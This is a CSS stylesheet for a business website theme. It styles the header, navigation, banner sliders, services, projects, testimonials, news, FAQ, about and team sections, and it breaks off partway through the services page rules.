 *   6.14 - Comments
 * 7.0 - Sidebar
 *   7.1 - Widgets
 *   7.2 - Content Sidebar Widgets
 * 8.0 - Footer
 * 9.0 - Featured Content
 * 10.0 - Multisite
 * 11.0 - Media Queries
 * 12.0 - Print
 * -----------------------------------------------------------------------------
 */


/**
 * 1.0 Reset
 *
 * Resetting and rebuilding styles have been helped along thanks to the fine
 * work of Eric Meyer, Nicolas Gallagher, Jonathan Neal, and Blueprint.
 *
 * -----------------------------------------------------------------------------
 */

/*-------------------------------------------------
 =  Table of Css

 1.Isotope
 1.KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT
 3.Header
 4.General
 5.content - home sections
 6.about page
 7.services page
 8.projects page
 9.blog page
 10.single project page
 11.contact page
 12.footer
 33.Responsive part
-------------------------------------------------*/
/*-------------------------------------------------------*/
/* 1. Isotope filtering
/*-------------------------------------------------------*/
.isotope-item {
  z-index: 2;
}
.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}
.isotope,
.isotope .isotope-item {
  /* change duration value to whatever you like */
  -webkit-transition-duration: 0.8s;
  -moz-transition-duration: 0.8s;
  transition-duration: 0.8s;
}
.isotope {
  -webkit-transition-property: height, width;
  -moz-transition-property: height, width;
  transition-property: height, width;
}
.isotope .isotope-item {
  -webkit-transition-property: -webkit-transform, opacity;
  -moz-transition-property: -moz-transform, opacity;
  transition-property: transform, opacity;
}
/*-----------------------------------------------------------------------------

KENBURNER RESPONSIVE BASIC STYLES OF HTML DOCUMENT

Screen Stylesheet

version:    1.0
date:       07/27/11
author:     themepunch
email:      support@themepunch.com
website:    http://www.themepunch.com
-----------------------------------------------------------------------------*/

.boxedcontainer {
  max-width: 1170px;
  margin: auto;
  padding: 0px 30px;
}
/*********************************************
    -   SETTINGS FOR BANNER CONTAINERS  -
**********************************************/
.tp-banner-container {
  width: 100%;
  position: relative;
  padding: 0;
}
.tp-banner {
  width: 100%;
  position: relative;
}
.tp-banner-fullscreen-container {
  width: 100%;
  position: relative;
  padding: 0;
}
/*-------------------------------------------------*/
/* =  Header
/*-------------------------------------------------*/
.navbar-default {
  background: #fff;
  border: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin: 0;
}
.navbar-brand {
  display: inline-block;
  height: auto;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  margin: 0;
  color: #222222 !important;
  font-size: 26px;
  text-transform: capitalize;
  padding: 6px 15px;
  letter-spacing: 2.5px;
}
.navbar-brand span {
  color: #ffba00 !important;
}
.top-line {
  padding: 3px 0;
  background: #1B4790 none repeat scroll 0% 0%;
   border-bottom: solid 2px red;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  overflow: hidden;
 
}
.top-line p {
  color: #ffffff;
  margin-bottom: 0;
}
.top-line p span {
  margin-right: 20px;
}
.top-line p span i {
  font-size: 13px;
  color: #ffba00;
  margin-right: 10px;
}
.top-line ul.social-icons {
  margin: 0;
  padding: 0;
  text-align: right;
}
.top-line ul.social-icons li {
  display: inline-block;
  margin-left: 9px;
}
.top-line ul.social-icons li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 14px;
  color: #ffffff;
}
.top-line ul.social-icons li a:hover {
  color: #ffba00;
}
.navbar-nav {
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav > li > a {
  color: #222222 !important;
  font-size: 14px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  padding: 35px 18px;
}
.navbar-nav > li > a:hover,
.navbar-nav > li > a.active {
  color:#0F4EB7 !important;
}
.navbar-nav a.open-search {
  padding: 35px 15px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
}
.navbar-nav a.open-search i {
  color: #222222;
  font-size: 16px;
  display: inline-block;
}
.navbar-nav li.drop {
  position: relative;
}
.navbar-nav li.drop ul.dropdown {
  margin: 0;
  padding: 0;
  position: absolute;
  top: 100%;
  left: 0;
  width: 220px;
  background: #ffffff;
  border-top: 2px solid #ED1B24;
  padding: 10px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.navbar-nav li.drop ul.dropdown li {
  display: block;
}
.navbar-nav li.drop ul.dropdown li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 400;
  text-transform: uppercase;
  padding: 10px 20px;
}
.navbar-nav li.drop ul.dropdown li a:hover {
  color: #ED1B24;
}
.navbar-nav li.drop ul.dropdown li:first-child {
  border-top: none;
}
.navbar-nav li.drop:hover ul.dropdown {
  opacity: 1;
  visibility: visible;
}
header.active .navbar-default {
  box-shadow: 0 0 2px #dddddd;
  -webkit-box-shadow: 0 0 2px #dddddd;
  -moz-box-shadow: 0 0 2px #dddddd;
  -o-box-shadow: 0 0 2px #dddddd;
}
header.active .top-line {
  height: 0;
  padding: 0;
}
header.active .navbar-brand {
  color: #222222 !important;
  padding: 18px 15px;
}
header.active .navbar-nav > li > a {
  color: #222222 !important;
  padding: 25px 15px;
}
header.active .navbar-nav a.open-search {
  padding: 25px 15px;
}
header.active .navbar-nav a.open-search i {
  color: #666666;
}
header.active .navbar-nav > li > a:hover,
header.active .navbar-nav > li > a.active {
  color:#1B4790 !important;
}
.form-search {
  position: absolute;
  top: 100%;
  right: 0;
  width: 200px;
  background: #ffba00;
  padding: 4px;
  visibility: hidden;
  opacity: 0;
  -webkit-transform: rotateX(-90deg);
  -moz-transform: rotateX(-90deg);
  -ms-transform: rotateX(-90deg);
  -o-transform: rotateX(-90deg);
  transform: rotateX(-90deg);
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.form-search input[type="text"] {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0;
  color: #222222;
  padding: 8px 10px;
  border: none;
  width: 100%;
  outline: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  background: #ffffff;
}
.form-search button {
  background: #ffffff;
  border: none;
  float: right;
  margin-top: -28px;
  margin-right: 15px;
  position: relative;
  z-index: 2;
}
.form-search button i {
  color: #222222;
  font-size: 16px;
}
.form-search.active {
  visibility: visible;
  opacity: 1;
  -webkit-transform: rotateX(0deg);
  -moz-transform: rotateX(0deg);
  -ms-transform: rotateX(0deg);
  -o-transform: rotateX(0deg);
  transform: rotateX(0deg);
}
/*-------------------------------------------------*/
/* =  General
/*-------------------------------------------------*/
p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
}
/*-------------------------------------------------*/
/* =  content
/*-------------------------------------------------*/
.title-section {
  margin-bottom: 30px;
  text-align: center;
}
.title-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
}
.title-section h1 span {
  color: #ffba00;
}
#home-section .tp-caption.small_text {
  position: absolute;
  color: #fff;
  text-shadow: none;
  font-weight: 400;
  font-size: 14px;
  line-height: 20px;
  font-family: 'Montserrat', sans-serif;
  margin: 0px;
  border-width: 0px;
  border-style: none;
  white-space: nowrap;
}
#home-section .tp-caption.small_text.backgroun-col {
  background: #EE6060;
  padding: 1em 2em;
  font-size: 15px;
  color: #222222;
  line-height: 24px;
}
#home-section .tp-caption.finewide_medium_white {
  color: #FFF;
  text-shadow: none;
  font-size: 48px;
  line-height: 48px;
  font-weight: 900;
  font-family: 'Montserrat', sans-serif;
  background-color: none;
  text-decoration: none;
  text-transform: uppercase;
  border-width: 0px;
  border-color: transparent;
  border-style: none;
  text-align: left;
}
#home-section .tp-caption.finewide_medium_white span {
  color: #ffba00 !important;
  text-align: center;
}
#home-section .tp-caption a.trans-btn {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
}
#home-section .tp-caption a.trans-btn:hover {
  color: #ffba00;
  border: 2px solid #ffba00;
}
#home-section .tp-caption a.trans-btn2 {
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid transparent;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 0.8em 4em;
  color: #ffba00;
  background: #ffffff;
}
#home-section .tp-caption a.trans-btn2:hover {
  color: #ffffff;
  background: #ffba00;
}
#home-section .slotholder:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  /*background: rgba(51, 51, 51, 0.6);*/
  z-index: 2;
}
#home-section .tp-bannertimer {
  display: none !important;
}
a.button-one {
  color: #ffffff;
  background: transparent;
  font-size: 12px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  border: 2px solid #ffffff;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -o-border-radius: 2px;
  border-radius: 2px;
  padding: 10px 35px;
}
.banner-section {
  padding: 20px 0;
  background: #1B4790;
  text-align: center;
}
.banner-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 0;
  color: #ffffff;
  text-transform: uppercase;
  font-weight: 400;
}
.banner-section h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  margin-left: 60px;
}
.services-offer-section {
  padding: 50px 0 35px;
}
.services-offer-section .offer-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  margin-bottom: 30px;
}
.services-offer-section .offer-post > a img {
  width: 100%;
}
.services-offer-section .offer-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.services-offer-section .offer-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.services-offer-section .offer-post h2 a:hover {
  color: #ffba00;
}
.services-offer-section .offer-post ul.offer-list {
  margin: 0;
  padding: 0;
  margin-bottom: 20px;
}
.services-offer-section .offer-post ul.offer-list li {
  list-style: none;
  margin-bottom: 5px;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
}
.services-offer-section .offer-post ul.offer-list li i {
  font-size: 14px;
  margin-right: 12px;
}
.services-offer-section .offer-post ul.offer-list.second {
  margin-bottom: 12px;
}
.services-offer-section .offer-post ul.offer-list.second li {
  display: inline-block;
  margin-right: 20px;
}
.services-offer-section .offer-post ul.offer-list.second li i {
  margin-right: 8px;
}
.projects-section {
  padding: 50px 0;
  background: #f1f1f1;
}
.projects-section .project-title h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.projects-section .project-title p {
  margin-bottom: 30px;
  max-width: 800px;
}
.projects-section ul.filter {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
  text-align: left;
}
.projects-section ul.filter li {
  display: inline-block;
  margin: 0 15px 0 0;
}
.projects-section ul.filter li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
  font-family: 'Montserrat', sans-serif;
  font-size: 14px;
  letter-spacing: 1.3px;
  padding-bottom: 3px;
  border-bottom: 2px solid transparent;
}
.projects-section ul.filter li a.active,
.projects-section ul.filter li a:hover {
  color: #ffba00;
  border-bottom: 2px solid #ffba00;
}
.project-box .project-post {
  width: 25%;
  position: relative;
  overflow: hidden;
}
.project-box .project-post img {
  width: 100%;
}
.project-box .project-post .hover-box {
  position: absolute;
  width: 100%;
  left: 0;
  bottom: -100%;
  padding: 20px 25px;
  background: #ffffff;
  transition: all 0.4s ease-in-out;
  -moz-transition: all 0.4s ease-in-out;
  -webkit-transition: all 0.4s ease-in-out;
  -o-transition: all 0.4s ease-in-out;
}
.project-box .project-post .hover-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 15px;
  margin: 0;
  font-weight: 400;
}
.project-box .project-post .hover-box h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.project-box .project-post .hover-box h2 a:hover {
  color: #ffba00;
}
.project-box .project-post .hover-box span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin-bottom: 0;
  font-size: 12px;
}
.project-box .project-post:hover .hover-box {
  bottom: 0;
}
.about-section {
  padding: 60px 0;
}
.about-section img {
  width: 100%;
  margin-bottom: 30px;
}
.about-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 15px;
}
.tab-posts-box {
  margin-bottom: 30px;
}
.tab-posts-box ul.nav-tabs {
  text-align: center;
  border: none;
}
.tab-posts-box ul.nav-tabs li {
  float: left;
  border: none;
}
.tab-posts-box ul.nav-tabs li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  padding: 10px 25px;
  background: transparent;
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  -o-border-radius: 0px;
  border-radius: 0px;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  border: none;
  margin: 0;
}
.tab-posts-box ul.nav-tabs li a:hover {
  border: none;
  color:#1B4790;
}
.tab-posts-box ul.nav-tabs li.active a {
  border: none;
  background:#1B4790;
  color: #ffffff;
}
.tab-posts-box .tab-pane {
  padding: 30px;
  padding-bottom: 0;
  border: 1px solid #f1f1f1;
  overflow: hidden;
}
.tab-posts-box .tab-pane h3 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  text-transform: uppercase;
}
.tab-posts-box .tab-pane img {
  float: right;
  margin-left: 20px;
  max-width: 400px;
  max-width: 200px;
}
.tab-posts-box .tab-pane img.left-order {
  float: left;
  margin-left: 0;
  margin-right: 20px;
}
.testimonial-section {
  padding: 60px 0;
  position: relative;
  background: url('upload/banners/1.jpg') fixed;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.testimonial-section .container {
  position: relative;
  z-index: 2;
}
.testimonial-section .title-section {
  text-align: center;
}
.testimonial-section .title-section h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  font-size: 26px;
  margin-bottom: 00px;
  color: #ffffff;
}
.testimonial-section .testimonial-box {
  text-align: center;
  padding-bottom: 2px;
}
.testimonial-section .testimonial-box ul.bxslider {
  margin: 0;
  padding: 0;
}
.testimonial-section .testimonial-box ul.bxslider li {
  overflow: hidden;
}
.testimonial-section .testimonial-box p {
  color: #ffffff;
  font-size: 15px;
  font-weight: 400;
  margin-bottom: 0px;
  padding: 0 40px;
}
.testimonial-section .testimonial-box h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffba00;
  text-transform: uppercase;
  margin-bottom: 2px;
}
.testimonial-section .testimonial-box span {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 0 0 30px;
  color: #ffffff;
  display: inline-block;
}
.bx-wrapper .bx-pager.bx-default-pager a.active {
  background: #ffba00;
  border-color: #ffba00;
}
.testimonial-section:after {
  position: absolute;
  content: '';
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(34, 34, 34, 0.8);
}
.news-section {
  padding: 50px 0 30px;
  background: #f1f1f1;
}
.news-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.news-section .news-title p {
  margin-bottom: 40px;
  max-width: 800px;
}
.news-section .news-post {
  margin-bottom: 30px;
}
.news-section .news-post img {
  width: 100%;
  margin-bottom: 25px;
}
.news-section .news-post h2 {
  margin-bottom: 2px;
  font-size: 15px;
}
.news-section .news-post h2 a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #222222;
}
.news-section .news-post h2 a:hover {
  color:#0F4EB7;
}
.news-section .news-post span {
  display: inline-block;
  color: #666666;
  font-size: 11px;
  font-weight: 400;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin: 0 0 20px;
}
.news-section .news-post > a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.news-section .news-post > a:hover {
  color: #EE6060;
}
.clients-section {
  padding: 50px 0;
}
.clients-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.clients-section .clients-title p {
  margin-bottom: 30px;
  max-width: 900px;
}
.clients-section ul.client-list {
  margin: 0;
  padding: 0;
  overflow: hidden;
}
.clients-section ul.client-list li {
  float: left;
 
  list-style: none;
}
.clients-section ul.client-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  width: 100%;
  opacity: 0.5;
}
.clients-section ul.client-list li a img {
  width: 100%;
}
.clients-section ul.client-list li a:hover {
  opacity: 1;
}
.clients-section blockquote {
  margin-top: 60px;
  border-left: 1px solid #222222;
  padding: 20px 0;
  padding-left: 30px;
  margin-left: 30px;
}
.clients-section blockquote p {
  font-size: 15px;
  margin: 0;
}
.clients-section blockquote p span {
  font-weight: 700;
  color: #222222;
}
.faqs-section {
  padding: 40px 0 60px;
  overflow: hidden;
}
.accord-elem {
  margin-top: 8px;
}
.accord-elem:first-child {
  margin-top: 0px;
}
.accord-title {
  position: relative;
}
.accord-title h2 {
  padding: 10px 15px;
  background: #f7f7f7;
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 13px;
  font-weight: 400;
  margin-bottom: 0;
  margin-left: 36px;
  border: 1px solid #eeeeee;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title a.accord-link {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  position: absolute;
  width: 36px;
  height: 36px;
  top: 0;
  left: 0;
  text-align: center;
  background: #ffffff;
  border: 1px solid #eeeeee;
  border-right: none;
}
.accord-title a.accord-link:after {
  font-family: 'FontAwesome';
  content: '\f0a9';
  font-size: 18px;
  color: #333333;
  line-height: 36px;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
}
.accord-title p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0 12px 72px;
}
.accord-elem.active .accord-title h2 {
  color: #ffffff;
  border: 1px solid #EE6060;
  background: #EE6060;
}
.accord-elem.active a.accord-link {
  background: #1A2A8C;
  border: 1px solid #1A2A8C;
  border-right: none;
}
.accord-elem.active a.accord-link:after {
  content: '\f0ab';
  color: #ffffff;
}
.accord-content {
  display: none;
  padding-left: 36px;
  overflow: hidden;
}
.accord-content p {
  font-size: 14px;
  color: #666666;
  font-family: 'Lato', sans-serif;
  font-weight: 400;
  line-height: 20px;
  margin: 0 0 10px;
  margin: 12px 0;
}
.accord-elem.active .accord-content {
  display: block;
}
/*-------------------------------------------------*/
/* =  home 2
/*-------------------------------------------------*/
#home-section.slider2 {
  margin-top: 120px;
}
.flex-direction-nav .flex-next:hover,
.flex-direction-nav .flex-prev:hover {
  background: #ffba00;
}
.flexslider .flexcaption {
  position: absolute;
  width: 100%;
  bottom: 50px;
  left: 0;
}
.flexslider .flexcaption .inner-caption {
  padding: 30px 40px;
  background: #222222;
  max-width: 620px;
}
.flexslider .flexcaption .inner-caption h1 {
  color: #222222;
  font-size: 30px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 900;
  margin: 0 0 30px;
  text-transform: uppercase;
  letter-spacing: 2px;
  margin-bottom: 20px;
  color: #ffba00;
}
.flexslider .flexcaption .inner-caption p {
  color: #ffffff;
  margin-bottom: 0;
  font-size: 14px;
  line-height: 24px;
}
.about-section2 {
  padding: 50px 0;
}
.about-section2 h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
}
.about-section2 iframe {
  width: 100%;
  height: 400px;
  margin-bottom: 25px;
}
.services-offer-section2 {
  padding: 60px 0 20px;
  background: #222222;
}
.services-offer-section2 .services-post {
  margin-bottom: 40px;
}
.services-offer-section2 .services-post img {
  width: 100%;
  margin-bottom: 25px;
}
.services-offer-section2 .services-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  color: #ffffff;
  font-size: 16px;
  margin-bottom: 20px;
}
.services-offer-section2 .services-post p {
  margin-bottom: 15px;
  color: #aaaaaa;
}
.services-offer-section2 .services-post a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #EE6060;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
}
.services-offer-section2 .services-post a:hover {
  opacity: 0.7;
}
.projects-section2 {
  padding: 55px 0 0;
  text-align: center;
}
.projects-section2 h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  text-transform: uppercase;
  letter-spacing: 1.9px;
  margin-bottom: 25px;
}
.projects-section2 .project-title {
  margin-bottom: 45px;
}
.projects-section2 .project-title p {
  max-width: 800px;
  margin: 0 auto;
}
.projects-section2 .project-box .project-post .hover-box {
  background: #222222;
}
.projects-section2 .project-box .project-post .hover-box h2 a {
  color: #ffffff;
}
.projects-section2 .project-box .project-post .hover-box h2 a:hover {
  color: #ffba00;
}
/*-------------------------------------------------*/
/* =  home presentation
/*-------------------------------------------------*/
.presentation-section {
  border-top: 1px dashed #d1d1d1;
}
.presentation-section .presentation-line {
  padding: 60px 0 35px;
  border-bottom: 1px dashed #d1d1d1;
}
.presentation-section .presentation-line h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  text-transform: uppercase;
  letter-spacing: 1.8px;
}
.presentation-section .presentation-line img {
  width: 100%;
  margin-bottom: 25px;
}
.presentation-section .presentation-line p {
  margin-bottom: 16px;
}
.presentation-section .presentation-line a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  color: #666666;
  font-size: 13px;
  font-weight: 700;
  font-family: 'Montserrat', sans-serif;
  text-transform: uppercase;
  margin-bottom: 20px;
}
.presentation-section .presentation-line a:hover {
  color: #ffba00;
}
/*-------------------------------------------------*/
/* =  about page
/*-------------------------------------------------*/
.page-banner-section {
  margin-top: 118px;
  padding: 60px 0;
  position: relative;
  background: url('upload/banners/ban.jpg') center;
  background-size: cover;
  -webkit-background-size: cover;
  -moz-background-size: cover;
  -o-background-size: cover;
}
.page-banner-section .container {
  position: relative;
  z-index: 2;
}
.page-banner-section h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  margin-bottom: 0;
}
.page-banner-section ul.page-depth {
  margin: 0;
  padding: 0;
  text-align: right;
}
.page-banner-section ul.page-depth li {
  display: inline-block;
  margin-left: 1px;
}
.page-banner-section ul.page-depth li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #222222;
}
.page-banner-section ul.page-depth li a:hover {
  color: #666666;
}
.page-banner-section ul.page-depth li:before {
  content: '-';
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  color: #666666;
  margin-right: 5px;
}
.page-banner-section ul.page-depth li:first-child:before {
  content: '';
  margin-right: 0;
}
.page-banner-section:after {
  position: absolute;
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  background: rgba(255, 255, 255, 0.4);
}
.team-section {
  padding: 20px 0 40px;
}
.team-section .team-post {
  margin-bottom: 40px;
}
.team-section .team-post img {
  width: 100%;
  margin-bottom: 25px;
}
.team-section .team-post h2 {
  color: #222222;
  font-size: 17px;
  font-family: 'Montserrat', sans-serif;
  font-weight: 700;
  margin: 0 0 15px;
  font-size: 16px;
  margin-bottom: 2px;
}
.team-section .team-post span {
	display: inline-block;
	font-size: 14px;
	color: #666666;
	font-family: 'Lato', sans-serif;
	font-weight: 400;
	line-height: 20px;
	/* [disabled]margin: 0 0 10px; */
	font-size: 13px;
	margin-bottom: 20px;
	color:#EE6060;
}
/*-------------------------------------------------*/
/* =  services pages
/*-------------------------------------------------*/
.services-page-section {
  padding: 60px 0 30px;
}
.services-page-section ul.side-navigation-list {
  margin: 0;
  padding: 0;
  margin-bottom: 30px;
}
.services-page-section ul.side-navigation-list li {
  list-style: none;
  margin-top: 2px;
}
.services-page-section ul.side-navigation-list li a {
  display: inline-block;
  text-decoration: none;
  transition: all 0.2s ease-in-out;
  -moz-transition: all 0.2s ease-in-out;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  display: block;
  color: #222222;
  font-size: 13px;
  font-family: 'Montserrat', sans-serif;
  padding: 15px 25px;
  background: #f7f7f7;
  position: relative;
}
